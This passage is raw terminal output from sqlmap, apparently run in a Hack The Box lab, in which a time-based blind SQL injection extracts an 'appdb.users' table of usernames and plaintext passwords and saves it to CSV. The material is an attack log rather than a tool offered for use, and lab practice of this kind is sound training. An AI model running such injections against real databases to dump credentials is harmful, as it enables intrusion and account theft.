 [05:31:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pre
vent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[05:31:24] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.......................
....... (done)
[05:31:29] [INFO] adjusting time delay to 1 second due to good response times
1
[05:31:30] [INFO] retrieved: 328ufsdhjfu2hfnjsekh3rihjfcn23KDFmfesd239"23m^jdf
[05:34:14] [INFO] retrieved: admin
[05:34:29] [INFO] retrieved: 2
[05:34:32] [INFO] retrieved: bababa
[05:34:42] [INFO] retrieved: test
Database: appdb
Table: users
[2 entries]
+----+---------------------------------------------------+----------+
| id | password | username |
+----+---------------------------------------------------+----------+
| 1 | 328ufsdhjfu2hfnjsekh3rihjfcn23KDFmfesd239"23m^jdf | admin |
| 2 | bababa | test |
+----+---------------------------------------------------+----------+
[05:34:56] [INFO] table 'appdb.users' dumped to CSV file '/home/johnuts/.local/share/sqlmap/output/10.129.234.175/dump/ap
pdb/users.csv'
[05:34:56] [INFO] fetched data logged to text files under '/home/johnuts/.local/share/sqlmap/output/10.129.234.175'
[05:34:56] [WARNING] your sqlmap version is outdated
[*] ending @ 05:34:56 /2026-05-12/
┌─[au-dedicated-52-dhcp]─[10.10.14.2]─[johnuts@htb-x1jngrpvph]─[~]
└──╼ [★]$